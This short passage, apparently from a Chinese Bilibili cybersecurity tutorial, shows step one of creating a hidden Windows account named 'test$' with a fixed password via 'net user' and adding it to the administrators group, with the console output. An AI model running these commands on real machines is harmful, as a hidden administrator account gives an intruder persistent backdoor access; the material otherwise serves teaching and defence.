 网络小骑士 bilibili
网络安全B站官方 bilibili
1.通过net user命令创建隐藏账号，并将其加入administrators组
C:\Users\Administrator>net user test$ 1qaz!QAZ /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators test$ /add
命令成功完成。
C:\Users\Administrator>